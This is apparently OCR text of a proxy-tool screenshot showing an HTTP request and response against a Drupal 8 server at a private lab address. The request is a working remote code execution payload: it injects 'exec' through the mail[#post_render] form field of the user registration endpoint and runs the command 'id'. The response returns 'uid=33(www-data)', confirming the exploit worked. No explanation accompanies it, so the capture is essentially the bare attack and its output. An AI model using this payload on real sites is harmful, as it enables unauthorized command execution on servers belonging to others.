 Send Cancel < ▼ > ▼ Target: http://192.168.210.13:8080 ?
Request
Pretty Raw \n Actions
1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&
_wrapper_format=drupal_ajax HTTP/1.1
2 Host: 192.168.210.13:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10
11 form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&
mail[#type]=markup&mail[#markup]=id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 02:44:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 209
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspa
"settings":null
}
INSPECTOR